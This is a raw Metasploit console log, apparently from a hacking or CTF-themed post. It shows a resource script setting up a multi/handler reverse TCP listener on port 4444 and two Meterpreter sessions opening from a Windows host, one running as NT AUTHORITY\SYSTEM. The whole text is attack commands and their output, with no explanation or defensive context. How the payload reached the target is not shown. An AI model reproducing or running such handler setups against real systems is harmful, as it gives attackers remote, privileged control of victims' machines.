 resource (go.msf.rc)> set LPORT 4444
LPORT => 4444
resource (go.msf.rc)> set ExitOnSession false
ExitOnSession => false
resource (go.msf.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 170.170.64.17:4444
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 172.18.2.17
[*] Meterpreter session 1 opened (170.170.64.17:4444 -> 172.18.2.17:63828) at 2021-05-27 17:41:21 +080
[*] Sending stage (179779 bytes) to 172.18.2.17
[*] Meterpreter session 2 opened (170.170.64.17:4444 -> 172.18.2.17:63829) at 2021-05-27 17:41:21 +080
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows 170.170.64.17:4444 -> 172.18.2.17
63828 (172.18.2.17)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ADMIN-PC 170.170
63829 (172.18.2.17)
微信号: hackctf